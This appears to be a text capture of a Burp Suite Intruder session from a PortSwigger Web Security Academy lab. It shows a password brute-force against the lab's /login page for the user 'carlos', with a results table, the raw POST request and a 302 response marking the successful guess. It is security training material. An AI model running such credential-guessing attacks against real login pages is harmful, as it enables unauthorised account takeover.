 Attack Save 5. Intruder attack of https://0a4c007703f113d980cdbcc900830007.web-security-academy.net
5. Intruder attack of https://0a4c007703f113d980cdbcc900830007.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
139 carlos pass 200 183 3424
141 carlos maggie 200 183 3424
143 carlos 159753 200 183 3424
155 carlos amanda 200 183 3424
163 carlos nicole 200 183 3424
171 carlos access 302 183 188
175 carlos 987654321 200 183 3424
177 carlos dallas 200 183 3424
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4c007703f113d980cdbcc900830007.web-security-academy.net
3 Cookie: session=2qf3PJka8ZzbnW4dbjtTiUOFfFq4dLqo
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a4c007703f113d980cdbcc900830007.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4c007703f113d980cdbcc900830007.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=VoPfZyik5n42KqELGNVvC0R7onUotgTh; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished